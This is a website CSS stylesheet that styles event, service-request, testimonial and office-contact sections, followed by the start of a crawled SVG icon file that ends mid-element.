.eventform__form__tac h1:first-of-type,
.eventform__form__tac h2:first-of-type,
.eventform__form__tac h3:first-of-type,
.eventform__form__tac h4:first-of-type,
.eventform__form__tac h5:first-of-type,
.eventform__form__tac h6:first-of-type {
    margin-top: 0;
}
.eventform__form__tac p {
    font-size: 14px;
    font-weight: normal;
    font-stretch: normal;
    font-style: normal;
    line-height: 1.36;
    letter-spacing: normal;
    color: #0d223f;
    width: 100%;
    max-width: 760px;
}
.eventform__form__tac p:not(:last-child) {
    margin-bottom: 15px;
}
.eventform__form__tac a {
    color: #ee403d;
}
.eventform__form__tac a:hover {
    color: #0d223f;
}
.eventform__form__tac strong,
.eventform__form__tac b {
    font-family: "Eina04 Bold", arial;
    font-weight: bold;
}
.eventform__form .cmessage {
    position: relative;
}
.eventform__form .cmessage h2 {
    font-size: 46px;
    font-family: "Eina04 Bold", arial;
    font-weight: bold;
    font-stretch: normal;
    font-style: normal;
    line-height: 1;
    letter-spacing: normal;
    color: #333e63;
    margin-bottom: 55px;
    width: 100%;
    max-width: 760px;
}
@media (max-width: 1449px) {
    .eventform__form .cmessage h2 {
        font-size: 38px !important;
        margin-bottom: 15px;
    }
}
@media (max-width: 1024px) {
    .eventform__form .cmessage h2 {
        font-size: 28px !important;
        margin-bottom: 35px;
    }
}
@media (max-width: 767px) {
    .eventform__form .cmessage h2 {
        font-size: 24px !important;
        margin-bottom: 30px;
    }
}
.eventform__form .cmessage .subtitle {
    font-size: 23px;
    font-family: "Eina04 Bold", arial;
    font-weight: bold;
    font-stretch: normal;
    font-style: normal;
    line-height: 1.43;
    letter-spacing: normal;
    color: #0d223f;
    padding-bottom: 60px;
    width: 100%;
    max-width: 760px;
}
@media (max-width: 1024px) {
    .eventform__form .cmessage .subtitle {
        padding-bottom: 30px;
        font-size: 19px;
    }
}
@media (max-width: 767px) {
    .eventform__form .cmessage .subtitle {
        font-size: 17px;
    }
}
.eventform__form .cmessage h3 {
    margin-top: 35px;
    font-family: "Eina04 Bold", arial;
    font-size: 20px;
    font-weight: bold;
    font-stretch: normal;
    font-style: normal;
    line-height: normal;
    letter-spacing: normal;
    color: #0d223f;
}
@media (max-width: 1449px) {
    .eventform__form .cmessage h3 {
        font-size: 30px !important;
        margin-bottom: 15px;
    }
}
@media (max-width: 1024px) {
    .eventform__form .cmessage h3 {
        font-size: 26px !important;
        margin-bottom: 35px;
    }
}
@media (max-width: 767px) {
    .eventform__form .cmessage h3 {
        font-size: 22px !important;
        margin-bottom: 30px;
    }
}
.eventform__form .cmessage__list {
    position: relative;
    width: 100%;
    border-top: 1px solid #a8b8ce;
    display: flex;
    align-items: flex-start;
    justify-content: space-between;
    flex-wrap: wrap;
}
@media (max-width: 767px) {
    .eventform__form .cmessage__list li {
        padding: 30px 0 !important;
    }
    .eventform__form .cmessage__list li:not(:last-child) {
        border-bottom: 1px solid #a8b8ce !important;
    }
}
@media (max-width: 767px) {
    .eventform__form .cmessage__list li:first-child {
        border-bottom: 1px solid #a8b8ce;
    }
}
.eventform__form .cmessage__list li.width50 {
    position: relative;
    width: 42.7%;
    padding: 60px 0;
}
@media (max-width: 1199px) {
    .eventform__form .cmessage__list li.width50 {
        width: 47%;
    }
}
@media (max-width: 767px) {
    .eventform__form .cmessage__list li.width50 {
        width: 100% !important;
        margin: 0 !important;
        padding: 30px 0 !important;
    }
}
.eventform__form .cmessage__list li.width100 {
    position: relative;
    width: 100%;
}
.eventform__form .cmessage__list li.description {
    border-top: 1px solid #a8b8ce;
    border-bottom: 1px solid #a8b8ce;
    margin-bottom: 0;
}
@media (max-width: 767px) {
    .eventform__form .cmessage__list li.description {
        border-top: none;
    }
}
.eventform__form .cmessage__list li.description .eventform__desc {
    padding-top: 60px;
    margin-top: 0;
}
.eventform__form .cmessage__list li.description .eventform__desc h3 {
    margin-top: 0;
}
.eventform__form .cmessage__list li .ticket h3 {
    margin-top: 0;
    margin-bottom: 35px;
}
.eventform__form .cmessage__list li .ticket__info {
    position: relative;
    display: flex;
    justify-content: space-between;
    align-items: flex-start;
}
@media (max-width: 767px) {
    .eventform__form .cmessage__list li .ticket__info {
        flex-direction: column;
        align-items: flex-start;
    }
}
@media (max-width: 767px) {
    .eventform__form .cmessage__list li .ticket__info__txt {
        margin-bottom: 20px;
    }
}
.eventform__form .cmessage__list li .ticket__info__txt h4 {
    font-family: "Eina04 Bold", arial;
    font-size: 16px;
    font-weight: bold;
    font-stretch: normal;
    font-style: normal;
    line-height: normal;
    letter-spacing: normal;
    color: #0d223f;
    margin-bottom: 5px;
}
.eventform__form .cmessage__list li .ticket__info__txt span {
    font-size: 16px;
    font-weight: normal;
    font-stretch: normal;
    font-style: normal;
    line-height: normal;
    letter-spacing: normal;
    color: #0d223f;
}
.eventform__form .cmessage__list li .ticket__info__price span {
    display: block;
    font-family: "Eina04 Bold", arial;
    font-size: 18px;
    font-weight: bold;
    font-stretch: normal;
    font-style: normal;
    line-height: normal;
    letter-spacing: normal;
    color: #0d223f;
    margin-bottom: 5px;
}
.eventform__form .cmessage__list li .ticket__info__price p {
    font-size: 16px;
    font-weight: normal;
    font-stretch: normal;
    font-style: normal;
    line-height: normal;
    letter-spacing: normal;
    color: #0d223f;
}
.eventform__form .cmessage__list li .paymentmethod {
    position: relative;
}
.eventform__form .cmessage__list li .paymentmethod h3 {
    margin-top: 0;
    margin-bottom: 35px;
}
.eventform__form .cmessage__list li .paymentmethod span {
    font-size: 16px;
    font-weight: normal;
    font-stretch: normal;
    font-style: normal;
    line-height: normal;
    letter-spacing: normal;
    color: #0d223f;
}
.eventform__form .cmessage .eventform__list li {
    border: none !important;
    padding: 0 !important;
    border: 0 !important;
}
.eventform__form .cmessage .eventform__list li:not(:last-child) {
    border-bottom: 0 !important;
}
.eventform__form .cmessage .eventform__desc {
    border-bottom: none !important;
}
@media (max-width: 767px) {
    .eventform__form .cmessage .eventform__desc {
        padding-top: 0 !important;
        padding-bottom: 0 !important;
        border-bottom: none !important;
    }
}
.eventform__form .cmessage__footer {
    position: relative;
    width: 100%;
    cursor: pointer;
    border-top: 1px solid #a8b8ce;
    padding-top: 60px;
}
.eventform__form .cmessage__footer a {
    font-family: "Eina04 Bold", arial;
    text-transform: uppercase;
    font-size: 12px;
    font-weight: bold;
    font-stretch: normal;
    font-style: normal;
    line-height: normal;
    letter-spacing: normal;
    color: #ffffff;
    background-color: #0d223f;
    border-radius: 4px;
    padding: 16px 20px 12px 20px;
    transition: 0.34s;
    max-height: 44px;
    transform: translateY(2px);
    cursor: pointer;
}
.eventform__form .cmessage__footer a:hover {
    background-color: #ee403d;
}
.eventform__header {
    position: relative;
    width: -webkit-fit-content;
    width: -moz-fit-content;
    width: fit-content;
}
@media (max-width: 399px) {
    .eventform__header h3 {
        margin-bottom: 55px !important;
    }
}
.eventform__header input {
    position: absolute;
    right: -80px;
    top: 0;
    border-color: #ee403d !important;
    color: #ee403d !important;
    font-size: 10px !important;
    font-family: "Eina04 Bold", arial !important;
    font-weight: bold !important;
    padding: 5.5px 6px 4px 6px !important;
    text-transform: uppercase !important;
}
@media (max-width: 399px) {
    .eventform__header input {
        position: absolute;
        left: 0;
        right: auto;
        top: 30px;
    }
}
.eventform__header input:hover {
    color: #fff !important;
    background-color: #ee403d !important;
}
.eventform__list {
    position: relative;
    display: flex;
    flex-direction: column;
}
.eventform__list h3 {
    margin-top: 0 !important;
    margin-bottom: 40px;
}
.eventform__list ul {
    position: relative;
    display: flex;
    align-items: flex-start !important;
    flex-direction: column !important;
    justify-content: flex-start !important;
}
.eventform__list li {
    position: relative;
    display: flex;
    align-items: center;
    width: 100% !important;
}
@media (max-width: 419px) {
    .eventform__list li {
        flex-direction: column !important;
        align-items: flex-start !important;
    }
}
.eventform__list li:not(:last-child) {
    margin-bottom: 15px;
}
.eventform__list li:last-child {
    margin-bottom: 0;
}
.eventform__list li a {
    color: #ee403d;
}
.eventform__list li a:hover {
    color: #0d223f;
}
.eventform__list li span {
    font-size: 16px;
    font-stretch: normal;
    font-style: normal;
    line-height: normal;
    letter-spacing: normal;
    color: #0d223f;
}
.eventform__list li span:first-child {
    font-family: "Eina04 Bold", arial;
    font-weight: bold;
    width: 110px;
    margin-right: 35px;
}
@media (max-width: 1249px) {
    .eventform__list li span:first-child {
        width: 85px;
    }
}
@media (max-width: 419px) {
    .eventform__list li span:first-child {
        margin-right: 0;
        margin-bottom: 5px;
    }
}
.eventform__desc {
    position: relative;
    margin-top: -20px;
    width: 100%;
    border-bottom: 1px solid #a8b8ce;
    padding-bottom: 60px;
}
.eventform__desc h3 {
    margin-bottom: 20px !important;
}
.eventform__desc p {
    width: 100%;
    max-width: 720px;
    font-size: 16px;
    font-weight: normal;
    font-stretch: normal;
    font-style: normal;
    line-height: 1.44;
    letter-spacing: normal;
    color: #0d223f;
}

.reqservice__content {
    position: relative;
    width: 71.5%;
    margin-left: auto;
    padding: 80px 120px 160px 80px;
}
@media (max-width: 1199px) {
    .reqservice__content {
        width: 75%;
        padding-right: 80px;
    }
}
@media (max-width: 1024px) {
    .reqservice__content {
        width: 100%;
        padding: 60px 18px 80px 80px;
    }
}
@media (max-width: 767px) {
    .reqservice__content {
        padding: 40px 18px 80px 18px;
    }
}
.reqservice__content .serviceform {
    width: 100% !important;
    max-width: none !important;
    padding: 0 !important;
}
.reqservice__content .serviceform form {
    margin-top: 0;
}
.reqservice__content p {
    font-family: "Eina04 Bold", arial;
    font-size: 23px;
    font-weight: bold;
    font-stretch: normal;
    font-style: normal;
    line-height: 1.43;
    letter-spacing: normal;
    color: #0d223f;
}
@media (max-width: 1024px) {
    .reqservice__content p {
        font-size: 20px;
    }
}
@media (max-width: 767px) {
    .reqservice__content p {
        font-size: 18px;
    }
}
.reqservice__form {
    position: relative;
    display: flex;
    margin-top: 120px !important;
}
@media (max-width: 1199px) {
    .reqservice__form {
        margin-top: 80px !important;
    }
}
@media (max-width: 1024px) {
    .reqservice__form {
        margin-top: 60px !important;
    }
}
@media (max-width: 767px) {
    .reqservice__form {
        margin-top: 40px !important;
    }
}
.reqservice__form form li {
    height: 100%;
}
.reqservice__form form li input {
    padding: 19px 42px 18px 26px !important;
}
.reqservice__form form li input[type=checkbox] {
    padding: 0 !important;
}
.reqservice__form form li.gfield_contains_required {
    position: relative;
}
.reqservice__form form li.gfield_contains_required:after {
    content: "!";
    border: 1px solid #a8b8ce;
    padding: 3px 7.5px 2px 7.5px;
    line-height: 1;
    font-size: 14px;
    background-color: #fff;
    color: #a8b8ce;
    border-radius: 50%;
    position: absolute;
    right: 20px;
    top: 0;
    bottom: 0;
    height: 14px;
    margin: auto 0;
}
.reqservice__form form li.consent:after {
    display: none;
    content: none;
}
.reqservice__form form li.selectdsg .gfield_label:first-of-type {
    display: none;
}
.reqservice__form form li:nth-child(5) {
    width: 42.7%;
    margin-bottom: 44px;
}
@media (max-width: 1199px) {
    .reqservice__form form li:nth-child(5) {
        width: 47%;
    }
}
@media (max-width: 767px) {
    .reqservice__form form li:nth-child(5) {
        width: 100% !important;
        margin-bottom: 20px;
    }
}
.reqservice__form form li:nth-child(7) {
    width: 100%;
}
.reqservice__form form li .ginput_container_select {
    position: relative;
    height: 63px;
    height: 100%;
}
.reqservice__form form li .ginput_container_select:before {
    content: "";
    width: 8px;
    border-radius: 5px;
    height: 2px;
    position: absolute;
    background: #505d68;
    right: 23px;
    top: 0;
    bottom: 0;
    margin: auto;
    transform: rotate(45deg);
    pointer-events: none;
}
.reqservice__form form li .ginput_container_select:after {
    content: "";
    width: 8px;
    border-radius: 5px;
    height: 2px;
    position: absolute;
    background: #505d68;
    right: 23px;
    top: 0;
    bottom: 0;
    margin: auto;
    transform: rotate(-45deg) translate(3px, 3px);
    pointer-events: none;
}
.reqservice__form form li .ginput_container_select select {
    border-radius: 4px;
    border: solid 1px #a8b8ce;
    background-color: #fff;
    font-size: 18px;
    font-weight: normal;
    font-stretch: normal;
    font-style: normal;
    line-height: normal;
    letter-spacing: normal;
    color: #a8b8ce;
    padding: 19px 26px 18px 26px;
    transition: 0.34s;
    height: 63px;
}
.reqservice__form form button {
    bottom: 30px;
}
.reqservice__form form button svg {
    margin-left: 0;
    margin-right: 15px;
}
.reqservice__form form button:hover svg {
    transform: translateX(0px) scale(1.1, 1.1);
}

.testimonials__items {
    position: relative;
    display: flex;
    flex-direction: column;
    width: calc( 100% - 80px );
    margin-left: auto;
    padding-top: 130px;
    padding-bottom: 140px;
}
@media (max-width: 1024px) {
    .testimonials__items {
        padding-top: 40px;
        padding-bottom: 80px;
    }
}
@media (max-width: 767px) {
    .testimonials__items {
        width: 100%;
        padding-top: 30px;
        padding-bottom: 60px;
    }
}
.testimonials__item {
    display: flex;
    align-items: flex-start;
    justify-content: space-between;
}
@media (max-width: 1024px) {
    .testimonials__item {
        flex-direction: column;
    }
}
@media (max-width: 767px) {
    .testimonials__item {
        padding-right: 20px;
        padding-left: 20px;
    }
}
.testimonials__item:not(:last-child) {
    margin-bottom: 95px;
    padding-bottom: 95px;
    border-bottom: 1px solid #c0c8e0;
}
@media (max-width: 1024px) {
    .testimonials__item:not(:last-child) {
        margin-bottom: 40px;
        padding-bottom: 40px;
    }
}
@media (max-width: 767px) {
    .testimonials__item:not(:last-child) {
        margin-bottom: 30px;
        padding-bottom: 30px;
    }
}
.testimonials__item-con {
    position: relative;
    width: 72%;
    margin: 0 0 0 auto;
    display: flex;
    flex-direction: column;
    align-items: flex-start;
    padding: 0 30px 0 30px;
}
@media (max-width: 1199px) {
    .testimonials__item-con {
        width: 75%;
        padding-left: 20px;
    }
}
@media (max-width: 1024px) {
    .testimonials__item-con {
        width: 100%;
        padding: 0;
    }
}
@media (max-width: 767px) {
    .testimonials__item-con {
        padding: 0;
    }
}
.testimonials__item-img {
    position: relative;
    width: 14%;
    content: "";
    display: flex;
    align-items: center;
    margin-left: auto;
}
@media (max-width: 1024px) {
    .testimonials__item-img {
        margin-right: auto;
        margin-left: 0;
        width: auto;
        max-width: 200px;
    }
}
.testimonials__item-img img {
    width: 200px;
    height: auto;
}
@media (max-width: 1024px) {
    .testimonials__item-img img {
        margin-bottom: 30px;
        width: 170px;
    }
}
@media (max-width: 767px) {
    .testimonials__item-img img {
        width: 120px;
    }
}
.testimonials__item p,
.testimonials__item span {
    font-size: 18px;
    font-weight: normal;
    font-stretch: normal;
    font-style: normal;
    line-height: 1.33;
    letter-spacing: normal;
    color: #0d223f;
    width: 100%;
    max-width: 700px;
}
@media (max-width: 1024px) {
    .testimonials__item p,
.testimonials__item span {
        font-size: 17px;
    }
}
@media (max-width: 767px) {
    .testimonials__item p,
.testimonials__item span {
        font-size: 16px;
    }
}
.testimonials__item p:not(:last-child),
.testimonials__item span:not(:last-child) {
    margin-bottom: 24px;
}
.testimonials__item p.author,
.testimonials__item span.author {
    font-family: "Eina04 Bold", arial;
    margin-bottom: 4px;
    line-height: 1.1;
}
.testimonials__item p.company,
.testimonials__item span.company {
    margin-bottom: 0;
    line-height: 1.1;
}
.testimonials .customers {
    border-top: 1px solid #c0c8e0;
}

.contactloc__places {
    position: relative;
    padding-top: 160px;
    padding-bottom: 160px;
    border-bottom: 1px solid #c0c8e0;
}
@media (max-width: 1449px) {
    .contactloc__places {
        padding-top: 100px;
    }
}
@media (max-width: 1024px) {
    .contactloc__places {
        padding: 60px 45px 50px 45px !important;
    }
}
@media (max-width: 767px) {
    .contactloc__places {
        padding: 40px 18px 50px 18px !important;
    }
}
.contactloc__place {
    position: relative;
    padding-left: 140px;
    display: flex;
    align-items: flex-start;
    justify-content: space-between;
    flex-direction: column;
}
@media (max-width: 1299px) {
    .contactloc__place {
        padding-left: 0 !important;
    }
}
@media (max-width: 1024px) {
    .contactloc__place:not(:first-child) {
        padding-top: 50px;
    }
}
.contactloc__place:not(:last-child) {
    margin-bottom: 70px;
}
@media (max-width: 1024px) {
    .contactloc__place:not(:last-child) {
        margin-bottom: 0;
        padding-bottom: 50px;
        border-bottom: 1px solid #c0c8e0;
    }
}
@media (max-width: 767px) {
    .contactloc__place:not(:last-child) {
        padding-bottom: 0;
        border-bottom: 0;
    }
}
.contactloc__place h2 {
    font-size: 46px;
    font-family: "Eina04 Bold", arial;
    font-weight: bold;
    font-stretch: normal;
    font-style: normal;
    line-height: 0.83;
    letter-spacing: normal;
    color: #333e63;
    transform: translateY(7px);
}
@media (max-width: 1299px) {
    .contactloc__place h2 {
        font-size: 36px;
        line-height: 1.1;
    }
}
@media (max-width: 1024px) {
    .contactloc__place h2 {
        transform: none;
        font-size: 28px;
        margin-bottom: 30px;
    }
}
@media (max-width: 767px) {
    .contactloc__place h2 {
        position: relative;
        z-index: 1;
        font-size: 24px;
    }
    .contactloc__place h2:before {
        content: "";
        height: 2px;
        background-color: #ee403d;
        width: 100%;
        position: absolute;
        right: calc( -100% - 30px );
        top: 0;
        bottom: 0;
        margin: auto;
    }
}
.contactloc__place.others {
    margin-top: 140px;
    flex-direction: row;
    padding-left: 40px;
    padding-right: 80px;
}
@media (max-width: 1349px) {
    .contactloc__place.others {
        margin-top: 80px;
    }
}
@media (max-width: 1024px) {
    .contactloc__place.others {
        margin-top: 0;
        padding-right: 0;
        flex-direction: column;
    }
}
.contactloc__place.others h2 {
    margin-top: 70px;
}
@media (max-width: 1349px) {
    .contactloc__place.others h2 {
        max-width: 170px;
    }
}
@media (max-width: 1024px) {
    .contactloc__place.others h2 {
        max-width: none;
        margin-top: 0;
        margin-bottom: 0;
    }
}
.contactloc__form {
    width: 100%;
    padding: 0;
    z-index: -1;
    position: absolute;
    visibility: hidden;
    opacity: 0;
    transition: 0.34s;
}
.contactloc__form form li:nth-child(5) {
    width: 42.7%;
}
@media (max-width: 1199px) {
    .contactloc__form form li:nth-child(5) {
        width: 47%;
    }
}
@media (max-width: 767px) {
    .contactloc__form form li:nth-child(5) {
        width: 100% !important;
    }
}
.contactloc__form form li:nth-child(6) {
    width: 100%;
}
.contactloc__offices {
    position: relative;
    width: 77.1%;
    margin: 0 0 0 auto;
    padding-right: 80px;
}
@media (max-width: 1024px) {
    .contactloc__offices {
        width: 100%;
        margin: 0;
        padding-right: 0;
    }
}
.contactloc__office {
    position: relative;
    display: flex;
    justify-content: space-between;
    align-items: center;
    flex-wrap: wrap;
}
.contactloc__office:first-of-type {
    padding-top: 80px;
}
@media (max-width: 1024px) {
    .contactloc__office:first-of-type {
        padding-top: 0;
    }
}
@media (max-width: 767px) {
    .contactloc__office {
        flex-direction: column;
        align-items: flex-start;
    }
}
.contactloc__office:first-child {
    border-top: 3px solid #ee403d;
}
@media (max-width: 1024px) {
    .contactloc__office:first-child {
        border-top: none;
    }
}
.contactloc__office:not(:last-child) {
    margin-bottom: 75px;
    padding-bottom: 75px;
    border-bottom: 1px solid #778aa6;
}
@media (max-width: 1024px) {
    .contactloc__office:not(:last-child) {
        margin-bottom: 40px;
        padding-bottom: 40px;
    }
}
@media (max-width: 767px) {
    .contactloc__office:not(:last-child) {
        margin-bottom: 30px;
        padding-bottom: 30px;
    }
}
.contactloc__office__con {
    width: 42%;
}
@media (max-width: 767px) {
    .contactloc__office__con {
        width: 100%;
    }
}
.contactloc__office__map {
    width: 46%;
    transition: 0.34s;
}
@media (max-width: 767px) {
    .contactloc__office__map {
        width: 100%;
        margin-top: 30px;
    }
}
.contactloc__office__map:hover {
    opacity: 0.6;
}
.contactloc__office .location,
.contactloc__office .contact,
.contactloc__office .contactperson {
    display: flex;
    flex-direction: column;
    margin-bottom: 20px;
}
@media (max-width: 767px) {
    .contactloc__office .location,
.contactloc__office .contact,
.contactloc__office .contactperson {
        max-width: 280px;
        margin-bottom: 15px;
    }
}
.contactloc__office .location span {
    font-size: 14px;
    font-weight: normal;
    font-stretch: normal;
    font-style: normal;
    line-height: 1.43;
    letter-spacing: normal;
    color: #0d223f;
    margin-bottom: 5px;
}
.contactloc__office .location a {
    position: relative;
    z-index: 1;
    width: -webkit-fit-content;
    width: -moz-fit-content;
    width: fit-content;
    font-size: 14px;
    font-family: "Eina04 Bold", arial;
    font-weight: bold;
    font-stretch: normal;
    font-style: normal;
    line-height: 1.71;
    letter-spacing: normal;
    color: #ee403d;
}
.contactloc__office .location a:before {
    content: "";
    width: 0;
    height: 2px;
    background-color: #ee403d;
    position: absolute;
    left: 0;
    right: 0;
    margin: auto;
    bottom: -2px;
    transition: 0.34s;
}
@media (max-width: 767px) {
    .contactloc__office .location a {
        text-decoration: underline;
    }
}
.contactloc__office .location a:hover:before {
    width: 100%;
}
@media (max-width: 767px) {
    .contactloc__office .location a:hover:before {
        width: 0;
    }
}
.contactloc__office .contact__info {
    position: relative;
    display: flex;
    align-items: center;
    justify-content: space-between;
}
.contactloc__office .contact__info:not(:last-child) {
    margin-bottom: 2px;
}
@media (max-width: 1379px) {
    .contactloc__office .contact__info:not(:last-child) {
        margin-bottom: 10px;
    }
}
@media (max-width: 1379px) {
    .contactloc__office .contact__info {
        flex-direction: column;
        align-items: flex-start;
    }
}
.contactloc__office .contact__info span {
    font-size: 14px;
    font-family: "Eina04 Bold", arial;
    font-stretch: normal;
    font-style: normal;
    line-height: 1.43;
    letter-spacing: normal;
    color: #0d223f;
}
.contactloc__office .contact__info a {
    width: 150px;
    color: #0d223f;
    font-size: 14px;
    font-stretch: normal;
    font-style: normal;
    line-height: 1.43;
    letter-spacing: normal;
}
.contactloc__office .contact__info a.mail {
    color: #ee403d;
}
.contactloc__office .contact__info a:hover {
    color: #5e859f;
}
.contactloc__office .contactname {
    display: flex;
    align-items: flex-start;
    justify-content: space-between;
    margin-bottom: 20px;
    width: 100%;
    max-width: 347px;
}
@media (max-width: 1379px) {
    .contactloc__office .contactname {
        max-width: none;
        flex-direction: column;
    }
    .contactloc__office .contactname .locationlabel {
        display: none;
    }
}
.contactloc__office .contactname__person {
    display: flex;
    flex-direction: column;
    align-self: flex-start;
    width: 130px;
}
@media (max-width: 1379px) {
    .contactloc__office .contactname__person {
        width: auto;
    }
}
.contactloc__office .contactname h4 {
    font-size: 15px;
    font-family: "Eina04 Bold", arial;
    font-stretch: normal;
    font-style: normal;
    line-height: normal;
    letter-spacing: normal;
    color: #0d223f;
}
.contactloc__office .contactname span {
    font-size: 14px;
    font-weight: normal;
    font-stretch: normal;
    font-style: normal;
    line-height: 1.43;
    letter-spacing: normal;
    color: #0d223f;
}
.contactloc__office .contactname span.name {
    font-family: "Eina04 Bold", arial;
}
.contactloc__office .contactperson {
    width: 100%;
    max-width: 370px;
    margin-bottom: 0;
}
.contactloc__office h3 {
    font-size: 30px;
    font-family: "Eina04 Bold", arial;
    font-weight: bold;
    font-stretch: normal;
    font-style: normal;
    line-height: 1.27;
    letter-spacing: normal;
    color: #333e63;
    margin-bottom: 30px;
}
@media (max-width: 1024px) {
    .contactloc__office h3 {
        font-size: 22px;
        margin-bottom: 20px;
    }
}
@media (max-width: 1024px) {
    .contactloc__office h3 {
        font-size: 18px;
        color: #ee403d;
    }
}
.contactloc__office .locationlabel {
    font-family: "Eina04 Bold", arial;
    font-size: 15px;
    font-weight: bold;
    font-stretch: normal;
    font-style: normal;
    line-height: normal;
    letter-spacing: normal;
    color: #0d223f;
    margin-bottom: 4px;
}
.contactloc__office-form {
    width: 100%;
    margin-top: 20px;
}
@media (max-width: 1249px) {
    .contactloc__office-form {
        margin-top: 40px;
    }
}
@media (max-width: 767px) {
    .contactloc__office-form {
        margin-top: 30px;
    }
}
.contactloc__office-form .open-form {
    display: flex;
    align-items: center;
    justify-content: center;
    width: -webkit-fit-content;
    width: -moz-fit-content;
    width: fit-content;
    border-radius: 4px;
    background-color: #ee403d;
    padding: 12px 16px 10px 16px;
    font-size: 12px;
    font-family: "Eina04 Bold", arial;
    font-stretch: normal;
    font-style: normal;
    line-height: normal;
    letter-spacing: normal;
    color: #ffffff;
    text-transform: uppercase;
}
.contactloc__office-form .open-form svg {
    transform: translateY(-1px);
    margin-right: 15px;
}
.contactloc__office-form .open-form:hover {
    background-color: #0d223f;
}
.contactloc__office-form-des {
    position: relative;
    width: 100%;
    padding-top: 100px;
}
@media (max-width: 1449px) {
    .contactloc__office-form-des {
        padding-top: 60px;
    }
}
@media (max-width: 767px) {
    .contactloc__office-form-des {
        padding-top: 30px;
    }
}
.contactloc__office-form p {
    font-size: 18px;
    font-weight: normal;
    font-stretch: normal;
    font-style: normal;
    line-height: 1.33;
    letter-spacing: normal;
    color: #0d223f;
    width: 100%;
    max-width: 760px;
}
@media (max-width: 1024px) {
    .contactloc__office-form p {
        font-size: 17px;
    }
}
@media (max-width: 767px) {
    .contactloc__office-form p {
        font-size: 16px;
    }
}
.contactloc__office-form .contactloc__form {
    transition: 0.34s;
    z-index: 1;
    position: relative;
    visibility: visible;
    opacity: 1;
}
@media (max-width: 1024px) {
    .contactloc__office-form .contactloc__form {
        padding: 0 !important;
    }
}
.contactloc__office-form .contactloc__form form {
    margin-top: 70px;
}
@media (max-width: 1449px) {
    .contactloc__office-form .contactloc__form form {
        margin-top: 50px;
    }
}
@media (max-width: 1024px) {
    .contactloc__office-form .contactloc__form form {
        margin-top: 30px;
    }
}
.contactloc__office-form .contactloc__form button svg {
    margin-left: 0;
    margin-right: 15px;
}
.contactloc__office-form .contactloc__form button:hover svg {
    transform: none;
}
.contactloc__office.notdetailed {
    width: 70%;
    padding-top: 0;
}
@media (max-width: 1299px) {
    .contactloc__office.notdetailed {
        width: 75%;
    }
}
@media (max-width: 1024px) {
    .contactloc__office.notdetailed {
        width: 100%;
        margin-top: 50px;
    }
}
.contactloc__office.notdetailed .contactloc__office {
    display: flex;
    width: 100%;
}
.contactloc__office.notdetailed .contactloc__office:not(:last-child) {
    margin-bottom: 30px;
    padding-bottom: 30px;
}
.contactloc__office.notdetailed .contactloc__office h3 {
    margin-bottom: 0;
}
@media (max-width: 1024px) {
    .contactloc__office.notdetailed .contactloc__office h3 {
        transform: translateY(6px);
    }
}
@media (max-width: 767px) {
    .contactloc__office.notdetailed .contactloc__office h3 {
        transform: translateY(0);
    }
}
.contactloc__office.notdetailed .contactloc__office-form {
    margin-top: 0;
}
.contactloc__office.notdetailed .contactloc__office-form .open-form {
    margin-left: auto;
    margin-bottom: -38px;
    transform: translateY(-38px);
}
@media (max-width: 1024px) {
    .contactloc__office.notdetailed .contactloc__office-form .open-form {
        margin-bottom: -24px;
        transform: translateY(-24px);
    }
}
@media (max-width: 767px) {
    .contactloc__office.notdetailed .contactloc__office-form .open-form {
        margin-bottom: 0;
        margin-left: 0;
        transform: translateY(0);
        margin-top: 20px;
    }
}
.contactloc__office.notdetailed .contactloc__office-form-des {
    padding-top: 70px;
}
@media (max-width: 1249px) {
    .contactloc__office.notdetailed .contactloc__office-form-des {
        padding-top: 60px;
    }
}
@media (max-width: 1024px) {
    .contactloc__office.notdetailed .contactloc__office-form-des {
        padding-top: 30px;
    }
}
@media (max-width: 1024px) {
    .contactloc .fpart__row:first-child {
        order: 2;
    }
}
@media (max-width: 1024px) {
    .contactloc .fpart__row:nth-child(2) {
        display: none;
    }
}
@media (max-width: 1024px) {
    .contactloc .fpart__row:last-child {
        order: 1;
    }
    .contactloc .fpart__row:last-child .fpart__social {
        background-color: #f4f7f9;
        border-top: none;
    }
}
@media (max-width: 767px) {
    .contactloc .fpart__row:last-child .fpart__social {
        background-color: #fff;
        border-top: 1px solid #c0c8e0;
    }
}

--- FILE ---
content_type: image/svg+xml
request_url: https://www.ascentgroup.eu/wp-content/uploads/2020/09/6-mancare-bautura.svg
body_size: 353
content:
<?xml version="1.0" encoding="UTF-8"?> <!-- Generator: Adobe Illustrator 24.2.3, SVG Export Plug-In . SVG Version: 6.00 Build 0) --> <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="Layer_1" x="0px" y="0px" width="27px" height="27px" viewBox="0 0 27 27" xml:space="preserve"> <g> <path fill="none" stroke="#EE403D" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" d="M5.721,19.241 c0.109-0.119,3.272-2.959,4.219-4.52c0.937-1.544,1.219-3.769,0.837-6.603c-0.322-2.393-1.062-6.737-1.062-6.737H1.727 c0,0-0.74,4.343-1.062,6.737c-0.382,2.834-0.1,5.056,0.837,6.601C2.449,16.28,5.612,19.122,5.721,19.241"></path> <line fill="none" stroke="#EE403D" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" x1="5.73" y1="19.241" x2="5.73" y2="26.434"></line> <line fill="none" stroke="#EE403D" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" x1="1.021" y1="26.434" x2="10.45" y2="26.434"></line> <line fill="none" stroke="#EE403D" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" x1="0.5" y1="10.926" x2="10.932" y2="10.926"></line> <path fill="none" stroke="#EE403D" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" d="M23.317,11.362 c0,1.302,0.712,1.825,1.591,1.825c0.879,0,1.592,0.038,1.592-1.264l-0.794-9.378C25.608,1.142,25.187,0.5,24.308,0.5 C23.034,0.5,23.317,1.959,23.317,11.362z"></path> <line fill="none" stroke="#EE403D" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" x1="17.454" y1="11" x2="17.454" y2="26.434"></line> <line fill="none" stroke="#EE403D" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" x1="17.454" y1="2.534" x2="17.454" y2="7.306"></line> <line fill="none" stroke="#EE403D" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" x1="23.317" y1="2.534" x2="23.317" y2="26.5"></line> <line fill="none" stroke="#EE403D" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" x1="19.799" y1="2.534" x2="19.799" y2="7.306"></line> <line fill="none" stroke="#EE403D" stroke-linecap="round" 